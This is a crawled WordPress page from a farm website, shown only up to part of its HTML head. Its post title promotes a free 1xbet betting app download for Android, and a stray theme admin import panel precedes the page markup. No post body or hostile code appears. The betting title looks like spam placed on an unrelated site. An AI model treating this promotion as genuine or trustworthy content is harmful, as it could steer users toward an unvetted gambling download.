

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aurochsfarms.com/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-7/
body_size: 49520
content:
<!-- #import -->
<div id="import" class="bpanel-content">

    <!-- .bpanel-main-content -->
    <div class="bpanel-main-content">
        <ul class="sub-panel"> 
            <li><a href="#tab1">Import Demo</a></li>
        </ul>

        
        <!-- #tab1-import-demo -->
        <div id="tab1" class="tab-content">
            <!-- .bpanel-box -->
            <div class="bpanel-box">
                <div class="box-title">
                    <h3>Import Demo</h3>
                </div>

                <div class="box-content dttheme-import">
                    <p class="note">Before starting the import, you need to install all plugins that you want to use.&lt;br /&gt;If you are planning to use the shop, please install WooCommerce plugin.</p>
                    <div class="hr_invisible"> </div>
                    <div class="column one-third"><label>Importer</label></div>
                    <div class="column two-third last">
                    	<select name="demo" class="demo medium dt-chosen-select">
                        	<option data-link="javascript:void(0)" value="">-- Select --</option>
                            <option data-link="http://wedesignthemes.com/themes/gardening/" value="default">Default</option>
                        </select>
                        <a class="lnk-onlinedemo" href="http://wedesignthemes.com/themes/gardening/" target="_blank">Online Demo</a>
                    </div>
                    <div class="hr_invisible"> </div>

                                        		<div class="gardening-demos default-demo hide">
                            
                                <div class="column one-third"><label>Import</label></div>
                                <div class="column two-third last">
                                    <select name="import" class="import medium dt-chosen-select">
                                        <option value="">-- Select --</option>
                                        <option value="all">All</option>
                                        <option value="content">Content</option>
                                        <option value="menu">Menu</option>
                                        <option value="options">Options</option>
                                        <option value="widgets">Widgets</option>
                                    </select>
                                </div>
                                <div class="hr_invisible"> </div>
            
                                <div class="row-content hide">
                                    <div class="column one-third">
                                        <label for="content">Content</label>
                                    </div>
                                    <div class="column two-third last">
                                        <select name="content" class="medium dt-chosen-select">
                                            <option value="">-- All --</option>
                                            <option value="pages">Pages</option>
                                            <option value="posts">Posts</option>
                                            <option value="portfolios">Portfolio</option>
                                            <option value="contactforms">Contact Forms</option>
                                            <option value="media">Media</option>
                                        </select>
                                    </div>
                                    <div class="hr_invisible"> </div>
                                </div>
                            
                            </div>
                    
					<div class="row-attachments hide">
						<div class="column one-third">Attachments</div>
						<div class="column two-third last">
							<fieldset>
								<label for="attachments"><input type="checkbox" value="0" id="attachments" name="attachments">Import attachments</label>
								<p class="description">Download all attachments from the demo may take a while. Please be patient.</p>
							</fieldset>
						</div>
						<div class="hr_invisible"> </div>
					</div>
                    <div class="column one-column">
						<div class="hr_invisible"> </div>
						<div class="column one-third">&nbsp;</div>
						<div class="column two-third last">
		                    <a href="#" class="dttheme-import-button bpanel-button black-btn" title="Import demo data">Import Demo Data</a>
                        </div>
                    </div>

					<div class="hr"></div>
                </div><!-- .box-content -->
            </div><!-- .bpanel-box end -->            
        </div><!--#tab1-import-demo end-->

    </div><!-- .bpanel-main-content end-->
</div><!-- #import end--><!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="google-site-verification" content="UYZuTHmIxjwXyS0y3eihMt4xkxrNWtwMioI8amY7JU0" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
  	  
    <script>var et_site_url='https://aurochsfarms.com';var et_post_id='25104';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>1xbet Скачать Бесплатно Мобильное Приложение На Android 1хбет Прямая Ссылк &#8211; Aurochs Farm</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Aurochs Farm &raquo; Feed" href="https://aurochsfarms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aurochs Farm &raquo; Comments Feed" href="https://aurochsfarms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aurochs Farm &raquo; 1xbet Скачать Бесплатно Мобильное Приложение На Android 1хбет Прямая Ссылк Comments Feed" href="https://aurochsfarms.com/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aurochsfarms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aurochsfarms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aurochsfarms.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dispensary-age-verification-css' href='https://aurochsfarms.com/wp-content/plugins/dispensary-age-verification/public/css/dispensary-age-verification-public.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://aurochsfarms.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=c45b3000f278e6247490' type='text/css' media='all' />
<link rel='stylesheet' id='inter-css' href='https://aurochsfarms.com/wp-content/themes/healfio/assets/fonts/inter.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aurochsfarms.com/wp-content/themes/healfio/assets/css/bootstrap.css?ver=1.26' type='text/css' media='all' />
<link rel='stylesheet' id='healfio-css' href='https://aurochsfarms.com/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #10370e;
--primary-hover-color: #20292f;
--primary-bg-color: #ebf4f2;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #10370e;
--btn-hover-color: #82c040;
--social-icon-txt-color: #ffffff;
--social-icon-color: #10370e;
--social-icon-hover-color: #82c040;
--woo-pr-fil-bg-color: #10370e;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #10370e;
--cart-count-color: #10370e;
--success-icon-color: #10370e;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}
</style>
<link rel='stylesheet' id='uap_public_style-css' href='https://aurochsfarms.com/wp-content/plugins/indeed-affiliate-pro/assets/css/main_public.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uap_templates-css' href='https://aurochsfarms.com/wp-content/plugins/indeed-affiliate-pro/assets/css/templates.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-notification-bar-css' href='https://aurochsfarms.com/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://aurochsfarms.com/wp-content/themes/healfio/style.css?ver=6.5.5' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #10370e;
--primary-hover-color: #20292f;
--primary-bg-color: #ebf4f2;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #10370e;
--btn-hover-color: #82c040;
--social-icon-txt-color: #ffffff;
--social-icon-color: #10370e;
--social-icon-hover-color: #82c040;
--woo-pr-fil-bg-color: #10370e;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #10370e;
--cart-count-color: #10370e;
--success-icon-color: #10370e;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}
</style>
<link rel='stylesheet' id='child-style-css' href='https://aurochsfarms.com/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/dispensary-age-verification/public/js/js.cookie.js?ver=3.0.1" id="age-verification-cookie-js"></script>
<script type="text/javascript" id="dispensary-age-verification-js-extra">
/* <![CDATA[ */
var object_name = {"bgImage":"","minAge":"18","imgLogo":"https:\/\/aurochsfarms.com\/wp-content\/uploads\/2022\/08\/Aurochs-Farms-logo.png","logoWidth":"341","logoHeight":"100","title":"Age Verification","copy":"You must be [age] years old to enter.","btnYes":"YES","btnNo":"NO","successTitle":"Success!","successText":"You are now being redirected back to the site ...","successMessage":"","failTitle":"Sorry!","failText":"You are not old enough to view the site ...","messageTime":"","redirectOnFail":"","beforeContent":"","afterContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/dispensary-age-verification/public/js/dispensary-age-verification-public.js?ver=3.0.1" id="dispensary-age-verification-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/wonderplugin-lightbox/engine/wonderpluginlightbox.js?ver=9.9" id="wonderplugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
/* ]]> */
</script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://aurochsfarms.com/wp-content/plugins/indeed-affiliate-pro/assets/js/public-functions.min.js?ver=7.5" id="uap-public-functions-js"></script>
<script type="text/javascript" id="uap-public-functions-js-after">
/* <![CDATA[ */
var ajax_url='https://aurochsfarms.com/wp-admin/admin-ajax.php';
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://aurochsfarms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aurochsfarms.com/wp-json/wp/v2/posts/25104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aurochsfarms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://aurochsfarms.com/1xbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6-7/" />
<link rel='shortlink' href='https://aurochsfarms.com/?p=25104' />
<link rel="alternate" type="application/json+oembed" href="https://aurochsfarms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faurochsfarms.com%2F1xbet-%25d1%2581%25d0%25ba%25d0%25b0%25d1%2587%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d0%25bd%25d0%25be-%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aurochsfarms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faurochsfarms.com%2F1xbet-%25d1%2581%25d0%25ba%25d0%25b0%25d1%2587%25d0%25b0%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d0%25bd%25d0%25be-%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6-7%2F&#038;format=xml" />
<meta name='uap-token' content='5cf889622a'><style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_border_solid { border-color: #e8a869 !important } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1e73be !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style><link rel="preload" href="https://aurochsfarms.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["1xbet-kazahstan"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
